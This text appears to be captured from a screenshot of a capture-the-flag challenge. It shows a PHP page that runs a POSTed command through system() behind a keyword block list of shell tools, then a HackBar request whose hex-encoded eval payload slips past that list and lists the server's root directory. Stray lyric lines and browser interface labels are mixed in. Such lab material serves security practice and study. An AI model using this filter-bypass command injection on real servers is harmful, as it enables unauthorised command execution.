 Warning: Use of undefined constant _73797374656d28276c73202f27293b - assumed '_73797374656d28276c73202f27293b' (this will throw an Error in a future version of PHP) in Command line code on line 1 bin boot dev etc home lib lib64 media mnt opt proc root
run sbin srv sys tmp usr var <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>
只是心 有一点痛…
少しだけ 痛いけど…
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://eci-2ze78ut6u70tlbq0xk8r.cloudeci1.ichunqiu.com/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=php+-r+eval(hex2bin(substr(_73797374656d28276c73202f27293b,1)));
Name
Upgrade-Insecure-Requests
Value
1